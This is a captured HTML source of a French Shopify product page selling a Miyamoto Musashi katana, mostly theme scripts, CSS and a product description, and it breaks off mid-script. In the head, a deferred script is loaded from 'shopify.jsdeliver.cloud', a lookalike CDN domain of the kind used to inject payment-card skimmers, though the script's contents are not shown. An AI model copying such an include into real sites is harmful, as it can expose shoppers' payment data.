

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://minikatanafr.com/products/katana-miyamoto-musashi
body_size: 76506
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://minikatanafr.com/products/katana-miyamoto-musashi">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script
      src="https://js.shrinetheme.com/js/v2/main.js?version=1"
      defer="defer"
      data-defer="true"
      data-is-rtl="false"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error=""
      data-animations-type="sStHDWV9n8zoGd5ApbdlRXKzb3sNHz3exJTRgB1f3lb97e7l01KweCq+qHgX4WLuGkaPNCjjYh2jlLmJBtTeqXZ9R+Z7fofRHONCn9cEUv9teWN3IoT60Q5u1zSmYxgo9/IoT1r8UbXoNnHufcNOT5NoCvyxkv7mzOSTMX4ScJNcAGqMGlKlkcpydkWyfJqLwLxUGukxrQfVoN7C55oEIjBQxHmAGJ6sl8UQelA/fER2H7i6hWoiUh6/EhlzWUinXeDAUBEQls8mDyUPWrhRX+CSVHuIgF/+SClyscaOfFQ0Z9wkKqENIlaFbR3etfjhC1n1Jgd7MANTQY9QbT1mmtReu6gL1wPeaMGMs5i17y9oIZntr5bFcTnD/gDw6WXYou7zdmhgt5juPXQkAMZzmGZpk8uLOqibGDAZ7jlULKo="
    ></script>
    <script src="//minikatanafr.com/cdn/shop/t/21/assets/secondary.js?v=38102094452631927441756191652" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//minikatanafr.com/cdn/shop/files/favicon_55458ced-3bda-4ede-91f6-5347c68e68ef_3.png?crop=center&height=32&v=1756192379&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Katana Miyamoto Musashi
 &ndash; Katana France</title>

    
      <meta name="description" content="Découvrez le Katana Miyamoto Musashi, une authentique épée japonaise qui porte le nom du légendaire samouraï. Forgée avec précision pour refléter l&#39;héritage du maître, cette lame incarne la tradition et la maîtrise de l&#39;art du sabre. Pour les collectionneurs et les passionnés de l&#39;histoire des samouraïs. SPÉCIFICATIONS">
    

    

<meta property="og:site_name" content="Katana France">
<meta property="og:url" content="https://minikatanafr.com/products/katana-miyamoto-musashi">
<meta property="og:title" content="Katana Miyamoto Musashi">
<meta property="og:type" content="product">
<meta property="og:description" content="Découvrez le Katana Miyamoto Musashi, une authentique épée japonaise qui porte le nom du légendaire samouraï. Forgée avec précision pour refléter l&#39;héritage du maître, cette lame incarne la tradition et la maîtrise de l&#39;art du sabre. Pour les collectionneurs et les passionnés de l&#39;histoire des samouraïs. SPÉCIFICATIONS"><meta property="og:image" content="http://minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138">
  <meta property="og:image:secure_url" content="https://minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138">
  <meta property="og:image:width" content="590">
  <meta property="og:image:height" content="394"><meta property="og:price:amount" content="250,00">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Katana Miyamoto Musashi">
<meta name="twitter:description" content="Découvrez le Katana Miyamoto Musashi, une authentique épée japonaise qui porte le nom du légendaire samouraï. Forgée avec précision pour refléter l&#39;héritage du maître, cette lame incarne la tradition et la maîtrise de l&#39;art du sabre. Pour les collectionneurs et les passionnés de l&#39;histoire des samouraïs. SPÉCIFICATIONS">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="m3qnlu9uykvdj9zxsc8kl46x5ec81c">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/72926593368/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8e776af36aa2ccf75b5651324ad96f62">
<meta id="in-context-paypal-metadata" data-shop-id="72926593368" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://minikatanafr.com/products/katana-miyamoto-musashi.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8e776af36aa2ccf75b5651324ad96f62","betas":["rich-media-storefront-analytics"],"domain":"minikatanafr.com","predictiveSearch":true,"shopId":72926593368,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "minikatanafrance.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-theme-pro-2","id":183967973720,"schema_name":"Shrine PRO","schema_version":"1.4.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "minikatanafr.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//minikatanafr.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//minikatanafr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//minikatanafr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//minikatanafr.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//minikatanafr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//minikatanafr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/0100672a4d79cf328573b750b6410c8804e6c6163e01505e9f3d59cfb438b32d\/shopify-script-tags.s3.eu-west-1.amazonaws.com\/smartseo\/instantpage.js?shop=minikatanafrance.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdnv2.mycustomizer.com\/s-scripts\/front.js.gz?shop=minikatanafrance.myshopify.com","https:\/\/loox.io\/widget\/i7L3nt5-VE\/loox.1697794865583.js?shop=minikatanafrance.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=minikatanafrance.myshopify.com","\/\/cdn.shopify.com\/proxy\/4127f07dcad63475608271803182d7ac3af1ccd208895b4756ba77b22bfde9db\/api.goaffpro.com\/loader.js?shop=minikatanafrance.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/65a24834e000d66c98f52cd0de035cd60dd07236435acb09f6204c901ecf844d\/pixel.wetracked.io\/minikatanafrance.myshopify.com\/events.js?shop=minikatanafrance.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":72926593368,"offset":3600,"reqid":"b2330b14-c38e-4726-af82-0079f7c677aa-1769236921","pageurl":"minikatanafr.com\/products\/katana-miyamoto-musashi","u":"2ccb6c9ff2ea","p":"product","rtyp":"product","rid":8803268493656};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//minikatanafr.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://minikatanafr.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://minikatanafr.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//minikatanafr.com/cdn/shop/t/21/compiled_assets/scripts.js?v=2177"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//minikatanafr.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"),
       url("//minikatanafr.com/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//minikatanafr.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//minikatanafr.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//minikatanafr.com/cdn/fonts/poppins/poppins_i3.8536b4423050219f608e17f134fe9ea3b01ed890.woff2") format("woff2"),
       url("//minikatanafr.com/cdn/fonts/poppins/poppins_i3.0f4433ada196bcabf726ed78f8e37e0995762f7f.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//minikatanafr.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//minikatanafr.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: "Archivo Narrow";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//minikatanafr.com/cdn/fonts/archivo_narrow/archivonarrow_n7.c049bee49aa92b4cfee86dd4e79c9194b8519e2b.woff2") format("woff2"),
       url("//minikatanafr.com/cdn/fonts/archivo_narrow/archivonarrow_n7.89eabe3e1f3044c02b965aa5ad3e57c9e898709d.woff") format("woff");
}

        :root {
          --font-heading-family: "Archivo Narrow", sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 234, 54, 45;
        --color-base-accent-1: 234, 54, 45;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ea362d;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.4rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 0px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 550ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//minikatanafr.com/cdn/shop/t/21/assets/base.css?v=76279458980208555051756191652" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//minikatanafr.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//minikatanafr.com/cdn/fonts/archivo_narrow/archivonarrow_n7.c049bee49aa92b4cfee86dd4e79c9194b8519e2b.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//minikatanafr.com/cdn/shop/t/21/assets/component-predictive-search.css?v=76514217051199997821756191652"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: [{"id":610637152600,"handle":"katana-japonais","updated_at":"2026-01-23T13:11:44+01:00","published_at":"2023-09-27T16:18:32+02:00","sort_order":"best-selling","template_suffix":"katana-japonais","published_scope":"web","title":"Katana Japonais","body_html":"\u003ch2\u003e\u003cspan data-mce-fragment=\"1\"\u003eKatana Japonais\u003c\/span\u003e\u003c\/h2\u003e\n\u003cspan data-mce-fragment=\"1\"\u003eDécouvrez notre collection exceptionnelle de katanas forgés à la main, reflétant l'essence de la tradition des sabres japonais. Des chefs-d'œuvre artisanaux, parfaits pour les collectionneurs et les amateurs d'arts martiaux. Plongez dans l'univers légendaire des katanas japonais.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003ch2\u003eSabre Japonais\u003c\/h2\u003e\nNous vous invitons à explorer notre collection de Katanas et à découvrir la quintessence de l'art des sabres japonais. Que vous soyez un collectionneur passionné ou un adepte des arts martiaux, nos Katanas sont prêts à vous accompagner dans votre voyage à travers l'univers légendaire des sabres japonais.\u003cstrong data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003cbr\u003eAcier T10\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e : Nos Katanas sont confectionnés à partir d'acier T10 de haute qualité, renommé pour sa résistance et sa durabilité exceptionnelles. Cette matière première de premier choix assure que nos lames sont à la fois tranchantes et résistantes, prêtes à relever tous les défis.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eHamon Authentique\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e : Chaque Katana de notre collection est pourvu d'un Hamon authentique, une ligne de trempe distincte qui non seulement ajoute à la beauté de la lame, mais témoigne également du processus traditionnel de trempe japonais. Cet Hamon confère à chaque Katana une touche unique et authentique.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eAcier Damas\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e : Pour les amateurs d'élégance et d'exception, nous proposons également des Katanas en acier Damas. Ces lames sont le fruit d'un travail minutieux, combinant plusieurs couches d'acier pour créer des motifs uniques et spectaculaires. Chaque Katana Damas est une pièce de collection à part entière, d'une beauté incomparable.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eMatériaux de qualité :\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e En plus des lames exceptionnelles, nos Katanas sont également équipés de gardes, de poignées et de 